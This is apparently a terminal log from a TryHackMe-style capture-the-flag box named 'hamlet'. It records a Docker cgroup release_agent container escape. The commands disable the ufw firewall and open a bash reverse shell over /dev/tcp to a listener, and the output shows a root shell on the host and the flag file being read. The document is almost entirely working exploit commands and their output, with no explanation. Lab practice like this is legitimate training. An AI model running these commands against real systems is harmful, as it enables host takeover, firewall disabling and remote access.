 $ su
Password:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
mkdir: cannot create directory '/tmp/cgrp': File exists
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/bash' > /cmd
echo "ufw --force disable" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
echo '#!/bin/bash' > /cmd
echo "bash -i >& /dev/tcp/10.8.239.34/1603 0>&1" >> /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
listening on [any] 1603 ...
connect to [10.8.239.34] from (UNKNOWN) [10.10.116.126] 55152
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@hamlet:/# whoami
whoami
root
root@hamlet:/# cat /root/flag
cat /root/flag
THM{}
root@hamlet:/#